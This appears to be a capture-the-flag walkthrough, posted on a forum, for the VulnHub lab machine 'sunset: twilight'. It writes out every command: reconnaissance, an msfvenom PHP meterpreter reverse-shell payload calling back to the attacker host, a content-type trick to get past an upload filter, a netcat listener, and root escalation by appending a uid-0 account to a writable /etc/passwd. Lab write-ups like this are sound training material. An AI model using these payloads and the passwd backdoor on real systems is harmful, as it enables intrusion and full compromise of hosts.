tarabasca
Patch Tester
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP

Hey folks, today we going to solve another Vulnhub Walkthrough. The vulnerable machine is available on vulnhub which you can download from here. More information about the machine is given below.
VM Details
Name: sunset: twilight
Author: whitecr0wz
Lets do it
 !!

!!We start the reconnaissance and find the target host machine IP address by using the “netdiscover” command.
netdiscover1netdiscover

After getting the IP address we start the port scanning by nmap tool.
nmap -p- 192.168.0.1111nmap-p-192.168.0.111

Most of the time the flags and clues are hidden in the directory so we start fuzzing with the dirb tool. We found some useful location by perform fuzzing.
dirb http://192.168.0.111/1dirb http://192.168.0.111/

This location allow us to upload “jpeg” extension file but we will try to upload our malicious php file into the server.

First we create a php backdoor by using the msfvenom.
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.110 lport=1234 > /home/shubham/Desktop/shell.php1msfvenom-pphp/meterpreter/reverse_tcp lhost=192.168.0.110lport=1234>/home/shubham/Desktop/shell.php

We start the burpsuite, capture the request and send it in intercept mode to investigate the response. We received a error while uploading malicious php file to server.

We send the request again by manipulating the “content-type” option and it uploads successfully.

Got it ! copy the request, paste on proxy section and forward the request to the server.

We don’t know where the file will be uploaded, then we come back to our terminal and check the fuzzing list again. We find another link that contains the uploaded files.

We got our uploaded file and for getting the shell of the web server we click this php file as well as start the nc listener in our terminal.

We access the host machine and see that the password file is allowed to read, write and execute.
nc -lvvp 1234
ls -l /etc/passwd12nc-lvvp1234ls-l/etc/passwd
We cannot be execute the adduser command on the host machine ,therefore we add the user with root privileges on the passwd file but we need to give the password of the user so for that purpose. we use the openssl tool to generate an encrypted password with salt. After do all this we add user into the /etc/passwd file with following command.
Note
you can use the same given commands.openssl passwd -1 -salt user3 123
cat >> /etc/passwd
shivam:$1$user3$OwXnUE4zcnPzF1wDFZryO/:0:0:root:/root:/bin/bash123openssl passwd-1-salt user3123cat>>/etc/passwdshivam:$1$user3$OwXnUE4zcnPzF1wDFZryO/:0:0:root:/root:/bin/bash

We authentication successfully as shivam user.


We reach the root directory where we get our root flag.